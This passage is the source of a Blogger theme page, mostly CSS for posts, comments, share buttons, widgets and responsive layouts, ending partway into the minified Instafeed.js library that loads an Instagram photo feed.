.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: capitalize;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin-right: 16px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKizcT_WUg8x4mYo-lvvffNEtCI2B3OIM9x8Tf9IinwsAKfvbFfS60Ll2HNNXHkmcx5kJSmneco3d_aPJI7TZTYEeAR81OTWK58IK-siKo3PcMNitqsGFsT6l9L57tjGkHlFszDCxxpzQ/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a1a1a1;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #ffffff;
color: #ffffff;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffffff;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheE4dkWTh1jNFo_ZZcdD0YSeIkZ3bkhVgz-4aAoGeltlNrBeHHBdxGza6JZfHtPr7Ar2ShxC294rEMw0TOEkTnypVHz6j_cu6gNd3-b4J35C6NZoLEQSiQYc2IHIcaDwyNa0VaRE-2DUk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttps:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return 